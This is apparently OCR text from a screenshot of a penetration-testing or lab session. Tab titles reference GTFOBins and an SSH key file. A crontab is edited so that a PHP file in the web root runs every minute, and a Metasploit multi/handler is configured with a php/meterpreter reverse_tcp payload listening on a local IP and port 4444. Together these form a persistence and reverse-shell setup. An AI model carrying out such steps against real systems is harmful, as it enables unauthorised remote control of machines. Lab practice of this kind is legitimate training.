 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
msfconsole
02:07 AM
msfconsole
GNU nano 2.2.6 File: /tmp/crontab.g75ZhD/crontab Modified
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * php -f /var/www/html/backup.php_
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
+ -- --=[ 2167 exploits - 1148 auxiliary - 368 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.2.21_